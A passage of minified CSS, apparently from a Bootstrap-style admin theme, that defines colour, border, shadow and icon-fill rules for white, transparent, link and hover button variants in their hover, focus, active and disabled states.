[fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-dark.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark.btn-clean{border:0!important}.btn.btn-hover-bg-dark.focus:not(.btn-text),.btn.btn-hover-bg-dark:focus:not(.btn-text),.btn.btn-hover-bg-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-dark.btn-dropdown,.show>.btn.btn-hover-bg-dark.dropdown-toggle{background-color:#181c32!important;border-color:#181c32!important}.btn.btn-bg-dark,.btn.btn-bg-dark.disabled,.btn.btn-bg-dark:disabled{background-color:#181c32;border-color:#181c32}.btn.btn-dark.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-dark.btn-shadow-hover.focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-dark.btn-shadow.focus:not(.btn-text),.btn.btn-dark.btn-shadow:focus:not(.btn-text),.btn.btn-dark.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-dark.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-dark.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-white{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white i{color:#3f4254}.btn.btn-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.dropdown-toggle:after{color:#3f4254}.btn.btn-white.focus:not(.btn-text),.btn.btn-white:focus:not(.btn-text),.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white.focus:not(.btn-text) i,.btn.btn-white:focus:not(.btn-text) i,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-white.disabled,.btn.btn-white:disabled{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white.disabled i,.btn.btn-white:disabled i{color:#3f4254}.btn.btn-white.disabled .svg-icon svg g [fill],.btn.btn-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.disabled .svg-icon svg:hover g [fill],.btn.btn-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.disabled.dropdown-toggle:after,.btn.btn-white:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-white.btn-dropdown,.show>.btn.btn-white.dropdown-toggle{color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white:not(:disabled):not(.disabled).active i,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-white.btn-dropdown i,.show>.btn.btn-white.dropdown-toggle i{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white i{color:#fff}.btn.btn-outline-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.dropdown-toggle:after{color:#fff}.btn.btn-outline-white.focus:not(.btn-text),.btn.btn-outline-white:focus:not(.btn-text),.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white.focus:not(.btn-text) i,.btn.btn-outline-white:focus:not(.btn-text) i,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white.disabled,.btn.btn-outline-white:disabled{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white.disabled i,.btn.btn-outline-white:disabled i{color:#fff}.btn.btn-outline-white.disabled .svg-icon svg g [fill],.btn.btn-outline-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.disabled.dropdown-toggle:after,.btn.btn-outline-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-white.btn-dropdown,.show>.btn.btn-outline-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active i,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-white.btn-dropdown i,.show>.btn.btn-outline-white.dropdown-toggle i{color:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-white{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white i{color:#fff}.btn.btn-light-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.dropdown-toggle:after{color:#fff}.btn.btn-light-white.focus:not(.btn-text),.btn.btn-light-white:focus:not(.btn-text),.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white.focus:not(.btn-text) i,.btn.btn-light-white:focus:not(.btn-text) i,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-white.disabled,.btn.btn-light-white:disabled{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white.disabled i,.btn.btn-light-white:disabled i{color:#fff}.btn.btn-light-white.disabled .svg-icon svg g [fill],.btn.btn-light-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white.disabled .svg-icon svg:hover g [fill],.btn.btn-light-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.disabled.dropdown-toggle:after,.btn.btn-light-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-light-white:not(:disabled):not(.disabled).active,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-white.btn-dropdown,.show>.btn.btn-light-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white:not(:disabled):not(.disabled).active i,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-white.btn-dropdown i,.show>.btn.btn-light-white.dropdown-toggle i{color:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white i{color:#fff}.btn.btn-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white.focus:not(.btn-text),.btn.btn-transparent-white:focus:not(.btn-text),.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white.focus:not(.btn-text) i,.btn.btn-transparent-white:focus:not(.btn-text) i,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white.disabled,.btn.btn-transparent-white:disabled{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white.disabled i,.btn.btn-transparent-white:disabled i{color:#fff}.btn.btn-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.disabled.dropdown-toggle:after,.btn.btn-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-white.btn-dropdown,.show>.btn.btn-transparent-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-white.btn-dropdown i,.show>.btn.btn-transparent-white.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-white{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white i{color:#fff}.btn.btn-hover-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text),.btn.btn-hover-transparent-white:focus:not(.btn-text),.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white.focus:not(.btn-text) i,.btn.btn-hover-transparent-white:focus:not(.btn-text) i,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.disabled,.btn.btn-hover-transparent-white:disabled{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white.disabled i,.btn.btn-hover-transparent-white:disabled i{color:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-white.btn-dropdown,.show>.btn.btn-hover-transparent-white.dropdown-toggle{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-white.btn-dropdown i,.show>.btn.btn-hover-transparent-white.dropdown-toggle i{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text),.btn.btn-hover-light-white:focus:not(.btn-text),.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white.focus:not(.btn-text) i,.btn.btn-hover-light-white:focus:not(.btn-text) i,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-white.btn-dropdown,.show>.btn.btn-hover-light-white.dropdown-toggle{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-white.btn-dropdown i,.show>.btn.btn-hover-light-white.dropdown-toggle i{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.btn-clean{border:0!important}.btn.btn-link-white{border:0;padding:0!important;border-radius:0!important;color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white i{color:#fff}.btn.btn-link-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.dropdown-toggle:after{color:#fff}.btn.btn-link-white.focus:not(.btn-text),.btn.btn-link-white:focus:not(.btn-text),.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.focus:not(.btn-text) i,.btn.btn-link-white:focus:not(.btn-text) i,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-white.disabled,.btn.btn-link-white:disabled{color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.disabled i,.btn.btn-link-white:disabled i{color:#fff}.btn.btn-link-white.disabled .svg-icon svg g [fill],.btn.btn-link-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white.disabled .svg-icon svg:hover g [fill],.btn.btn-link-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.disabled.dropdown-toggle:after,.btn.btn-link-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-link-white:not(:disabled):not(.disabled).active,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-white.btn-dropdown,.show>.btn.btn-link-white.dropdown-toggle{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white:not(:disabled):not(.disabled).active i,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-white.btn-dropdown i,.show>.btn.btn-link-white.dropdown-toggle i{color:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-white.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-white.focus:not(.btn-text),.btn.btn-hover-white:focus:not(.btn-text),.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white.focus:not(.btn-text) i,.btn.btn-hover-white:focus:not(.btn-text) i,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-white.btn-dropdown,.show>.btn.btn-hover-white.dropdown-toggle{color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-white.btn-dropdown i,.show>.btn.btn-hover-white.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show 